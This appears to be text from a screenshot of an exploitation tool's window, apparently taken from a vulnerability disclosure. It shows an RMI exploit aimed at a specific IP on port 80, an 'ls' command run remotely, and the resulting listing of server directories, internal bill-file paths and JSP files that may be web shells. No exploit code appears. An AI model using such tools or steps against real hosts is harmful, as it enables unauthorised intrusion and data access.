 目标IP 61.142.114.204 目标端口 80 监听端口 利用方式 RMI 断开
路径 文件 浏览 上传
命令 ls 编码 GB18030 执行
信息
\\192.168.0.186\tclcrm\bill.txt
\\192.168.10.98\tclcrm\bill.txt
a
autodeploy
bin
config
console-ext
C:\tclcpc\www\7.jsp
C:\tclcpc\www\.jsp
edit.lok
fileRealm.properties
init-info
lib
logs
pending
security
servers
www.wooyun.org